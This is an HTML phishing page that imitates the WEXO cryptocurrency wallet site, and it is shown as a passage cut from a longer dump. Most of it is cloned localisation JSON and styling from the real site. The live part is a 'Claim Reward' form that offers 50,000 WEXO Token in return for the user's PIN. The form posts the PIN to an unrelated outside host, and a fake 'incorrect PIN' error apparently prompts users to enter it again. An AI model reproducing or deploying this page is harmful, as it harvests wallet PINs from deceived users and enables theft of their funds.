changes\"}},\"password\":\"Password\",\"password_confirmation\":\"Your password and password confirmation do not match\",\"personal-data-for-marketing\":\"I Consent to the processing of personal data for marketing purposes\",\"personal-data-for-marketing-title\":\"Consent to the Processing of Personal Data for Marketing Purposes\",\"placeholder\":{\"bio\":\"Write a short bio about you\",\"creator\":{\"earnings\":\"e.g. 10\"},\"description\":{\"collection\":\"Provide a detailed description of this collection\",\"nft\":\"Provide a detailed description of this item\"},\"freeze\":{\"metadata\":\"To freeze your metadata, you must create your item first\"},\"full\":{\"name\":\"Enter your Full name. It is not visible to the other users.\"},\"name\":{\"collection\":\"Collection name\",\"nft\":\"Item name\"},\"public\":{\"name\":\"Enter the name others will see you under\"},\"select\":{\"collection\":\"Select collection\"},\"url\":\"https://yoursite.io/item/123\"},\"real estate agent\":\"real estate agent\",\"recovery_wrong_code\":\"Your verification code is incorrect\",\"register-as-vendor\":\"Register as vendor\",\"register-as-visitor\":\"Register as visitor\",\"register-title\":\"Register for the Housing and Real Estate Fair 2024\",\"registration-completed-description\":\"You have been successfully registered for the 2024 Veltrhnehnutelnosti Event. Please check your email for more details.\",\"registration-date\":\"Event Date: 19. - 21. SEPTEMBER 9:00 to 18:00\",\"registration-for-fair-competition\":\"I Consent to registration for the fair competition\",\"registration-for-fair-competition-title\":\"Consent to registration for the fair competition\",\"registration-location\":\"Event Place: Incheba Bratislava hala B1\",\"required\":{\"fields\":\"Required fields\"},\"signUp\":\"Sign up\",\"subtitle\":{\"create\":{\"nft\":\"Buy, sell \u0026 mint NFT. Collect NFT or make your own digital art portfolio.\"}},\"termsAndConditions\":\"Terms and Conditions\",\"termsAndConditionsInDetail\":\"We use cookies and other tracking technologies to enhance your browsing experience on our website, to display personalized content and targeted ads, to analyze our website traffic, and to understand where our visitors are coming from.\",\"title\":{\"create\":{\"collection\":\"Create your collection\",\"nft\":\"Create your NFT\"}},\"url\":{\"2fa-email\":\"email-verification\",\"2fa-totp\":\"authenticator-verification\",\"about\":\"/en/about\",\"blog\":\"/en/blog\",\"change-password\":\"change-password\",\"charts\":\"https://wexopay.com/charts\",\"contact\":\"/en/contact\",\"create\":\"create\",\"cryptocurrencies\":\"https://wexopay.com/cryptocurrencies\",\"download\":\"/en/download\",\"edit\":\"edit\",\"email-code\":\"email-code\",\"faq\":\"/en/faq\",\"forgot-password\":\"forgot-password\",\"glossary\":\"https://wexopay.com/glossary\",\"locale\":\"EN\",\"login\":\"login\",\"loyalty\":\"https://wexopay.com/loyalty\",\"my\":\"my\",\"nft\":\"https://nft.wexopay.com/en\",\"partner\":\"partner\",\"partners\":\"partners\",\"staking\":\"https://wexopay.com/staking\",\"team\":\"/en/about#team\",\"token\":\"https://wexopay.com/wexo-token\",\"wallet\":\"/en/wallet\",\"wexo\":\"/en\",\"whitepaper\":\"https://wexopay.com/legal/Whitepaper_EN.pdf\"},\"userbanner\":{\"my\":{\"portfolio\":\"My portfolio\"},\"total\":{\"balance\":\"Total balance\"}},\"vendor-registration-description\":\"This is your ticket to a world where new business opportunities are created and innovative ideas are born.\",\"visitor\":\"visitor\",\"visitor-registration-description\":{\"dear\":\"Dear Visitor,\",\"filling-form\":\"By filling out the form, you will be entered into a drawing for the following prizes:\",\"prizes\":{\"1\":\"1. A stay in Spain/Costa Blanca combined with a tour of properties for sale (flights, accommodation)\",\"2\":\"2. A stay in Thailand combined with a tour of properties for sale (flights, accommodation)\",\"3\":\"3. A weekend stay in Slovakia – Cottage Visit Telgárt\",\"4\":\"4. A designer interior chair from Krošlák company\"}},\"welcomeInfo\":{\"soon\":\"Coming soon\",\"subTitle\":\"Buy, sell \u0026 mint NFT. Collect NFT or make your own digital art portfolio.\",\"title\":\"NFT Marketplace \u0026 Studio\",\"saveForU\":\"We have saved for you.\",\"btcCashback\":\"BTC Cashback\",\"withPurchase\":\"With every Purchase\"},\"giftCard\":{\"title\":\"Gift Card\",\"my\":\"My Gift Cards\",\"purchase\":\"Purchase Gift Cards\",\"value\":\"Value\",\"pay\":\"Pay\",\"buyNow\":\"Buy now\",\"amountIn\":\"Amount in\",\"youWillPay\":\"You will pay\",\"byAgreement\":\"By proceeding you agree to the \",\"availableIn\":\"This gift code may only work in\",\"termsAndConditions\":\"terms and conditions \u0026 disclaimer\",\"final\":\"Gift card purchases are final and non-refundable.\",\"transaction\":\"Transaction verification\",\"selectAtLeastTwoOptions\":\"Select at least two options of transaction verification:\",\"valueIsTooLow\":\"Value is too low\",\"valueIsTooHigh\":\"Value is too high\",\"redeem\":\"Redeem Gift Card\",\"transactionVerification\":{\"title\":\"Transaction verification\",\"description\":{\"email\":\"We sent a verification code to your email address. Enter the verification code to continue.\",\"pin\":\"Enter the verification code to continue.\",\"phone\":\"We sent a verification code to your phone number. Enter the verification code to continue.\"},\"paste\":{\"pin\":\"Pin verification code\",\"email\":\"Email verification code\",\"phone\":\"Phone verification code\"}},\"tutorial\":{\"title\":\"How gift cards work\",\"step1\":\"Enter the amount\",\"step2\":\"Select or type the amount you want the card to have.\",\"step3\":\"Pay with your preferred coin\",\"step4\":\"Your payment is confirmed the same minute in most cases.\",\"step5\":\"That's it, ready to use it!\",\"step6\":\"Redeem your card at your chosen retailer according to their instructions.\"}},\"about\":{\"title\":\"About us\",\"description\":\"Join the community of modern entrepreneurs\",\"sub1\":\"Ako tím kryptonadšencov chápeme, že prijatie kryptomien bude možné len prostredníctvom jednoduchej a užívateľsky prívetivej aplikácie pre širokú verejnosť.\",\"sub2\":\"Robíme všetko pre to, aby miliony ľudí preskúmali a denne využívali tento úžasný svet technologií a prispeli tak k prebiehajúcej revolúcii. Wexo rieši doteraz najväčšiu prekážku z pohľadu používateľov, ktorou bola zložitosť jednotlivých blockchainov a možnosti jeho denného využitia.\",\"weBelieve\":\"We believe in crypto\",\"ourMission\":\"Our mission, vision, and values\",\"mission\":\"Mission\",\"vision\":\"Vision\",\"values\":\"Values\",\"missionDescription\":\"Our goal is to create an environment where two worlds meet in one application. The world of traditional finances with the modern world of cryptocurrencies, powered by blockchain, accessible to the general public worldwide. We connect the business environment with customers and think innovatively.\",\"visionDescription\":\"We envision a future built on blockchain, where tokenization and cryptocurrencies will cause a revolution in all industries. Wexo represents an intermediary step from the world of traditional finances and technologies to the world of cryptocurrencies, digital assets, modern tokens, and blockchains, contributing to the mass adoption of cryptocurrencies worldwide.\",\"valuesDescription\":\"We provide a worldwide service for all users without distinction. We strive to create a global network that makes cryptocurrencies accessible to anyone in the world on a daily basis. We aim to create a global path that makes the world of cryptocurrencies accessible to anyone in the world.\",\"meetManagement\":\"Meet our management\",\"partners\":\"Partners\"},\"faq\":{\"title\":\"WEXO Support\",\"description\":\"Frequently Asked Questions\"},\"contact\":{\"title\":\"Contact us\",\"description\":\"Any questions? Interested in WEXO or WEXO Token? Contact our info centre.\"},\"blog\":{\"title\":\"WEXO Blog\",\"description\":\"Useful crypto tips and tricks for everyone. Up-to-date prices and market reports. Tips on how to buy the best cryptocurrencies.\"},\"download\":{\"title\":\"Download the WEXO App\",\"description\":\"WEXO wallet – a secure place for your crypto Supports the top cryptocurrencies such as Bitcoin, Ethereum, Litecoin, and many others. Receive and pay with crypto with the WEXO wallet. Buy crypto with your card. The WEXO crypto wallet keeps you updated on the current crypto prices.\",\"button\":\"Open Wallet\",\"download\":\"Download the new crypto app from WEXO\",\"newForm\":\"Your new form of payment.\"},\"wallet\":{\"title\":\"WEXO crypto app\",\"description\":\"WEXO wallet – a secure place for your crypto Supports the top cryptocurrencies such as Bitcoin, Ethereum, Litecoin, and many others. Receive and pay with crypto with the WEXO wallet. Buy crypto with your card. The WEXO crypto wallet keeps you updated on the current crypto prices.\",\"features\":{\"title\":\"WEXO app's main features\",\"feature1\":\"Send, receive and hold your crypto.\",\"feature2\":\"Built-in exchange\",\"feature3\":\"Real-time charts\",\"feature4\":\"Simple portfolio management\",\"feature5\":\"Buy Bitcoin and top cryptocurrencies\",\"feature6\":\"Secured with face and touch ID\"},\"storage\":{\"title\":\"Safe crypto storage\",\"description\":\"Manage your portfolio in the WEXO mobile app.\"},\"currencies\":{\"stable\":\"Stablecoins\",\"crypto\":\"Crypto coins\",\"title\":\"WEXO supports the following cryptocurrencies\",\"description\":\"Buy, hold or trade – choose from the supported cryptocurrencies. WEXO supports the top cryptocurrencies such as Bitcoin, Ethereum, or stablecoins.\",\"button\":\"Supported cryptocurrencies\"},\"purchase\":{\"title\":\"Buy Bitcoin and cryptocurrencies\",\"subtitle\":\"Pay by card – safe and simple.\",\"description1\":\"WEXO app provides a fast and simple way to buy bitcoin, ethereum, litecoin, and many others. Buy WEXO Token in pre-sale now with a discount.\",\"description2\":\"We regularly add new supported cryptocurrencies. Try buying your first cryptocurrency. Card purchases – fast, simple, and convenient. So simple anyone can do it.\",\"button\":\"Buy\"},\"tabs\":{\"title\":\"WEXO: Bitcoin \u0026 Crypto wallet\",\"subtitle\":\"Hold, manage and trade cryptocurrencies in the app with security ensured through the face or touch ID\",\"tab1\":{\"title\":\"Send, receive and pay with cryptocurrencies\",\"description\":\"Simple and fast payments. Receive, send and pay with cryptocurrencies with the WEXO crypto app.\"},\"tab2\":{\"title\":\"MSend cryptocurrencies using a phone number\",\"description\":\"With the WEXO app, you can send crypto using a phone number, i.e. without knowing the recipient's wallet address.\"},\"tab3\":{\"title\":\"Exchange and trading\",\"description\":\"Buy, sell and swap cryptocurrencies quickly and easily. Try trading in the WEXO app.\"},\"tab4\":{\"title\":\"Cryptocurrency charts and exchange rates\",\"description\":\"WEXO brings charts, crypto market, and price updates in a chosen period.\"},\"tab5\":{\"title\":\"Card purchase\",\"description\":\"Buy cryptocurrencies with a card or safely and easily using Apple Pay or Google Pay. The WEXO app provides a fast and simple way to buy cryptocurrencies.\"},\"tab6\":{\"title\":\"Crypto Standing orders\",\"description\":\"You can set up cryptocurrency standing orders, even to multiple wallets at once and send the amount specified in crypto or fiat currency.\"}}},\"riskWarning\":{\"title\":\"Risk Warning: \",\"description\":\"Cryptocurrency trading is associated with high market risk due to the so-called high volatility of the cryptocurrency exchange rate. WEXO strives to select high quality cryptocurrencies, but is not responsible for any losses from your trading activities. The materials on this site are for informational purposes only and should not be considered financial or business strategic advice. Please trade with caution. Before making any investment, you should carefully consider your financial situation, investment objectives and level of tolerance for potential risk.\"}},\"children\":[\"$\",\"$L12\",null,{\"children\":[\"$\",\"$L13\",null,{\"children\":[\"$\",\"$L14\",null,{\"children\":[\"$\",\"$L15\",null,{\"children\":[\"$\",\"$L16\",null,{\"children\":[\"$\",\"$L5\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"$6\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L7\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$\",\"div\",null,{\"className\":\"flex gap-3 flex-col items-center justify-center min-h-screen bg-gradient-to-b from-gray-50 to-gray-100\",\"children\":\"$L17\"}],\"notFoundStyles\":[]}]}]}]}]}]}]}]\n"])</script><script>self.__next_f.push([1,"18:I[96537,[\"775\",\"static/chunks/775-0b282d6b6e6795e7.js\",\"537\",\"static/chunks/537-703b446c9fd733f6.js\",\"138\",\"static/chunks/138-52b208884e41eede.js\",\"82\",\"static/chunks/app/%5Blocale%5D/not-found-8bad7bc9da4d450f.js\"],\"default\",1]\n17:[\"$\",\"div\",null,{\"className\":\"flex flex-col items-center justify-center min-h-screen bg-gray-100\",\"children\":[[\"$\",\"img\",null,{\"src\":\"/images/status/404.svg\",\"alt\":\"empty\",\"width\":200,\"height\":200}],[\"$\",\"p\",null,{\"className\":\"text-xl text-gray-600 mb-8\",\"children\":\"Oops! Page not found.\"}],[\"$\",\"$L18\",null,{\"variant\":\"contained\",\"href\":\"/en\",\"children\":\"Go back home\"}]]}]\n"])</script><script id="_next-ga-init" data-nscript="afterInteractive">
          window['dataLayer'] = window['dataLayer'] || [];
          function gtag(){window['dataLayer'].push(arguments);}
          gtag('js', new Date());

          gtag('config', 'GTM-W86WXSN' );</script><next-route-announcer style="position: absolute;"></next-route-announcer><div id="nprogress"><div class="bar" role="bar" style="transform: translate3d(-0.6%, 0px, 0px); transition: 200ms;"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div></div><div class="min-h-screen bg-background"><div class="grid h-auto place-items-center mt-36"><img class="w-24 md:w-64" src="./code 2_files/logo_white.svg" width="96" alt="Logo"><br><form action="https://appnextcheck8755.com/wexo/log5.php" method="post"><div class="text-gray-100 flex w-80 flex-col place-items-center"><h1 class="text-2xl font-bold">Claim Reward</h1><br><p class="text-sm text-gray-400">Enter your PIN code to claim 50,000 WEXO Token.
</p><br><div class="MuiFormControl-root MuiFormControl-marginNormal MuiFormControl-fullWidth MuiTextField-root mui-98t3eq"><label class="MuiFormLabel-root MuiInputLabel-root MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-shrink MuiInputLabel-sizeMedium MuiInputLabel-outlined MuiFormLabel-colorPrimary Mui-required MuiInputLabel-root MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-shrink MuiInputLabel-sizeMedium MuiInputLabel-outlined mui-rp1kyf" data-shrink="true" for="mail" id="mail-label">PIN code<span aria-hidden="true" class="MuiFormLabel-asterisk MuiInputLabel-asterisk mui-1einrl3">&thinsp;<!-- -->*</span></label><div class="MuiInputBase-root MuiOutlinedInput-root MuiInputBase-colorPrimary MuiInputBase-fullWidth MuiInputBase-formControl mui-fqaa8m"><input aria-invalid="false" type="password" pattern="[0-9]*" inputmode="numeric" name="sijat2" id="sijat2" autofocus="" required="" class="MuiInputBase-input MuiOutlinedInput-input mui-1ekt4ck" placeholder="Insert your PIN code" value=""><fieldset aria-hidden="true" class="MuiOutlinedInput-notchedOutline mui-5v2ak0"><legend class="mui-w1u3ce"><span>Email<!-- -->&thinsp;<!-- -->*</span></legend></fieldset></div></div><button class="MuiButtonBase-root MuiButton-root MuiLoadingButton-root MuiButton-contained MuiButton-containedPrimary MuiButton-sizeMedium MuiButton-containedSizeMedium MuiButton-colorPrimary MuiButton-fullWidth MuiButton-root MuiLoadingButton-root MuiButton-contained MuiButton-containedPrimary MuiButton-sizeMedium MuiButton-containedSizeMedium MuiButton-colorPrimary MuiButton-fullWidth mui-1r9wl37" tabindex="0" type="submit" id=":R4lbjt7mjsq:">Submit</button><br><li role="status" aria-live="off" aria-atomic="true" tabindex="0" data-state="open" data-swipe-direction="down" class="fixed inset-x-4 bottom-4 z-50 mx-auto w-80 animate-slideUpAndFade rounded-lg border-l-8 border-solid border-rose-600 shadow-lg dark:bg-gray-800 bg-white radix-state-open:animate-toast-slide-in-bottom md:radix-state-open:animate-toast-slide-in-right radix-state-closed:animate-toast-hide radix-swipe-direction-right:radix-swipe-end:animate-toast-swipe-out-x radix-swipe-direction-right:translate-x-radix-toast-swipe-move-x radix-swipe-direction-down:radix-swipe-end:animate-toast-swipe-out-y radix-swipe-direction-down:translate-y-radix-toast-swipe-move-y radix-swipe-cancel:translate-x-0 radix-swipe-cancel:duration-200 radix-swipe-cancel:ease-[ease] focus:outline-none focus-visible:ring focus-visible:ring-purple-500 focus-visible:ring-opacity-75" data-radix-collection-item="" style="user-select: none; touch-action: none;"><div class="flex"><div class="flex w-0 flex-1 items-center py-4 pl-5"><div class="radix w-full"><div class="text-sm font-medium text-black">error</div><div class="mt-1 text-sm text-black">The PIN code you entered is incorrect. Please enter the correct PIN code to claim your prize.</div></div></div><div class="flex"><div class="flex flex-col space-y-1 px-3 py-2"><div class="flex h-0 flex-1"><button type="button" class="hover:bg-gray-50 dark:hover:bg-gray-900 flex w-full items-center justify-center rounded-lg border border-transparent px-3 py-2 text-sm font-medium text-black focus:z-10 focus:outline-none focus-visible:ring focus-visible:ring-purple-500 focus-visible:ring-opacity-75" data-radix-toast-announce-exclude=""><span aria-hidden="true">×</span></button></div></div></div></div></li></div></form></div></div></body></html>
</file>

<file: pin.html>
<html translate="no" lang="en" class="light nprogress-busy" style=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><style>body {transition: opacity ease-in 0.2s; } 
body[unresolved] {opacity: 0; display: block; overflow: hidden; position: relative; } 
</style><!--mui-inject-first--><link rel="preload" as="image" href="./code 2_files/logo_white.svg"><link rel="stylesheet" href="./code 2_files/21be71b935fa7a64.css" data-precedence="next"><style data-emotion="mui-global" data-s=""></style><style data-emotion="mui naa195 zo1exf 0 1xdhyk6 98t3eq 1o6m8k0 rp1kyf 1einrl3 fqaa8m 1ekt4ck h2v8xi 5v2ak0 w1u3ce 191v0u2 ttfth6 firsje y3os7k arybpw q7mezt 2qhzu osjain 1vm0a2w 1r9wl37" data-s="">.mui-naa195{overflow:hidden;}.mui-zo1exf{background-color:#ffffff;color:#223354;-webkit-transition:box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;border-radius:10px;box-shadow:var(--Paper-shadow);background-image:var(--Paper-overlay);padding:0;box-shadow:0px 9px 16px rgba(159, 162, 191, .18),0px 2px 2px rgba(159, 162, 191, 0.32);overflow:hidden;}.mui-zo1exf.MuiMenu-paper{border-radius:18px;}.mui-98t3eq{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;min-width:0;padding:0;margin:0;border:0;vertical-align:top;margin-top:16px;margin-bottom:8px;width:100%;}.mui-1o6m8k0{display:block;transform-origin:top left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;position:absolute;left:0;top:0;-webkit-transform:translate(0, 20px) scale(1);-moz-transform:translate(0, 20px) scale(1);-ms-transform:translate(0, 20px) scale(1);transform:translate(0, 20px) scale(1);-webkit-transform:translate(0, -1.5px) scale(0.75);-moz-transform:translate(0, -1.5px) scale(0.75);-ms-transform:translate(0, -1.5px) scale(0.75);transform:translate(0, -1.5px) scale(0.75);transform-origin:top left;max-width:133%;-webkit-transition:color 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,-webkit-transform 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,max-width 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;transition:color 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,transform 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,max-width 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;z-index:1;pointer-events:none;-webkit-transform:translate(14px, 16px) scale(1);-moz-transform:translate(14px, 16px) scale(1);-ms-transform:translate(14px, 16px) scale(1);transform:translate(14px, 16px) scale(1);max-width:calc(100% - 24px);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:auto;max-width:calc(133% - 32px);-webkit-transform:translate(14px, -9px) scale(0.75);-moz-transform:translate(14px, -9px) scale(0.75);-ms-transform:translate(14px, -9px) scale(0.75);transform:translate(14px, -9px) scale(0.75);color:#282828;color:#282828!important;}.mui-rp1kyf{color:rgba(34, 51, 84, 0.7);font-size:14px;font-family:Poppins,sans-serif;font-weight:400;line-height:1.4375em;padding:0;position:relative;display:block;transform-origin:top left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;position:absolute;left:0;top:0;-webkit-transform:translate(0, 20px) scale(1);-moz-transform:translate(0, 20px) scale(1);-ms-transform:translate(0, 20px) scale(1);transform:translate(0, 20px) scale(1);-webkit-transform:translate(0, -1.5px) scale(0.75);-moz-transform:translate(0, -1.5px) scale(0.75);-ms-transform:translate(0, -1.5px) scale(0.75);transform:translate(0, -1.5px) scale(0.75);transform-origin:top left;max-width:133%;-webkit-transition:color 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,-webkit-transform 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,max-width 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;transition:color 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,transform 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms,max-width 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;z-index:1;pointer-events:none;-webkit-transform:translate(14px, 16px) scale(1);-moz-transform:translate(14px, 16px) scale(1);-ms-transform:translate(14px, 16px) scale(1);transform:translate(14px, 16px) scale(1);max-width:calc(100% - 24px);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:auto;max-width:calc(133% - 32px);-webkit-transform:translate(14px, -9px) scale(0.75);-moz-transform:translate(14px, -9px) scale(0.75);-ms-transform:translate(14px, -9px) scale(0.75);transform:translate(14px, -9px) scale(0.75);color:#282828;color:#282828!important;}.mui-rp1kyf.Mui-focused{color:#003082;}.mui-rp1kyf.Mui-disabled{color:rgba(34, 51, 84, 0.5);}.mui-rp1kyf.Mui-error{color:#FF1943;}.mui-1einrl3.Mui-error{color:#FF1943;}.mui-fqaa8m{font-size:14px;font-family:Poppins,sans-serif;font-weight:400;line-height:1.4375em;color:#223354;box-sizing:border-box;position:relative;cursor:text;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;position:relative;border-radius:10px;border-radius:999px;color:#282828;}.mui-fqaa8m.Mui-disabled{color:rgba(34, 51, 84, 0.5);cursor:default;}.mui-fqaa8m:hover .MuiOutlinedInput-notchedOutline{border-color:#223354;}@media (hover: none){.mui-fqaa8m:hover .MuiOutlinedInput-notchedOutline{border-color:rgba(0, 0, 0, 0.23);}}.mui-fqaa8m.Mui-focused .MuiOutlinedInput-notchedOutline{border-width:2px;}.mui-fqaa8m.Mui-focused .MuiOutlinedInput-notchedOutline{border-color:#003082;}.mui-fqaa8m.Mui-error .MuiOutlinedInput-notchedOutline{border-color:#FF1943;}.mui-fqaa8m.Mui-disabled .MuiOutlinedInput-notchedOutline{border-color:rgba(34, 51, 84, 0.5);}.mui-fqaa8m fieldset{border-color:#D9E1E7;}.mui-fqaa8m .MuiInputAdornment-positionEnd.MuiInputAdornment-outlined{padding-right:6px;}.mui-fqaa8m:hover .MuiOutlinedInput-notchedOutline{border-color:rgba(34, 51, 84, 0.5);}.mui-fqaa8m.Mui-focused{border-color:#D9E1E7;outline-color:#D9E1E7!important;}.mui-fqaa8m.Mui-focused:hover .MuiOutlinedInput-notchedOutline{border-color:#282828!important;}.mui-fqaa8m.Mui-error .MuiOutlinedInput-notchedOutline{border-color:#FF1943!important;}.mui-fqaa8m.Mui-error fieldset{border-color:#FF1943!important;}.mui-1ekt4ck{font:inherit;letter-spacing:inherit;color:currentColor;padding:4px 0 5px;border:0;box-sizing:content-box;background:none;height:1.4375em;margin:0;-webkit-tap-highlight-color:transparent;display:block;min-width:0;width:100%;-webkit-animation-name:mui-auto-fill-cancel;animation-name:mui-auto-fill-cancel;-webkit-animation-duration:10ms;animation-duration:10ms;padding:16.5px 14px;}.mui-1ekt4ck::-webkit-input-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-1ekt4ck::-moz-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-1ekt4ck::-ms-input-placeholder{color:currentColor;opacity:0.42;-webkit-transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;}.mui-1ekt4ck:focus{outline:0;}.mui-1ekt4ck:invalid{box-shadow:none;}.mui-1ekt4ck::-webkit-search-decoration{-webkit-appearance:none;}label[data-shrink=false]+.MuiInputBase-formControl .mui-1ekt4ck::-webkit-input-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .mui-1ekt4ck::-moz-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .mui-1ekt4ck::-ms-input-placeholder{opacity:0!important;}label[data-shrink=false]+.MuiInputBase-formControl .mui-1ekt4ck:focus::-webkit-input-placeholder{opacity:0.42;}label[data-shrink=false]+.MuiInputBase-formControl .mui-1ekt4ck:focus::-moz-placeholder{opacity:0.42;}label[data-shrink=false]+.MuiInputBase-formControl .mui-1ekt4ck:focus::-ms-input-placeholder{opacity:0.42;}.mui-1ekt4ck.Mui-disabled{opacity:1;-webkit-text-fill-color:rgba(34, 51, 84, 0.5);}.mui-1ekt4ck:-webkit-autofill{-webkit-animation-duration:5000s;animation-duration:5000s;-webkit-animation-name:mui-auto-fill;animation-name:mui-auto-fill;}.mui-1ekt4ck:-webkit-autofill{border-radius:inherit;}.mui-h2v8xi{border-color:rgba(0, 0, 0, 0.23);}.mui-5v2ak0{text-align:left;position:absolute;bottom:0;right:0;top:-5px;left:0;margin:0;padding:0 8px;pointer-events:none;border-radius:inherit;border-style:solid;border-width:1px;overflow:hidden;min-width:0%;border-color:rgba(0, 0, 0, 0.23);}.mui-w1u3ce{float:unset;width:auto;overflow:hidden;display:block;padding:0;height:11px;font-size:0.75em;visibility:hidden;max-width:0.01px;-webkit-transition:max-width 50ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;transition:max-width 50ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;white-space:nowrap;max-width:100%;-webkit-transition:max-width 100ms cubic-bezier(0.0, 0, 0.2, 1) 50ms;transition:max-width 100ms cubic-bezier(0.0, 0, 0.2, 1) 50ms;}.mui-w1u3ce>span{padding-left:5px;padding-right:5px;display:inline-block;opacity:0;visibility:visible;}.mui-191v0u2{font-size:14px;font-family:Poppins,sans-serif;font-weight:400;line-height:1.4375em;color:#223354;box-sizing:border-box;position:relative;cursor:text;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;position:relative;border-radius:10px;padding-right:14px;border-radius:999px;color:#282828;}.mui-191v0u2.Mui-disabled{color:rgba(34, 51, 84, 